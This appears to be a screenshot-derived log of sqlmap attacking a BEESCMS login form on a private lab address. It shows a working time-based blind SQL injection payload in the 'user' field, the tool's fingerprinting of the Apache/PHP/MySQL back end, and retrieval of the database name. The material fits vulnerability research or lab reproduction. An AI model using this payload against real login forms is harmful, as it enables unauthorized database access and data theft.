 C:\WINDOWS\system32\cmd.ex
Title: MySQL >= 5.0.12 RLIKE time-based blind
Payload: user=admin' RLIKE SLEEP(5)-- MojA&password=admin&code=fc61&submit=true&submit.x=0&submit.y=0
---
[14:01:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[14:01:39] [INFO] fetching database names
[14:01:39] [WARNING] the SQL query provided does not return any output
[14:01:39] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[14:01:39] [INFO] fetching number of databases
[14:01:39] [INFO] retrieved:
[14:01:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
vent potential disruptions
[14:01:39] [ERROR] unable to retrieve the number of databases
[14:01:39] [INFO] falling back to current database
[14:01:39] [INFO] fetching current database
[14:01:39] [INFO] retrieved: 'beescms'
available databases [1]:
[*] beescms
[14:01:39] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.1.25'
[14:01:39] [WARNING] your sqlmap version is outdated
[*] ending @ 14:01:39 /2022-03-19/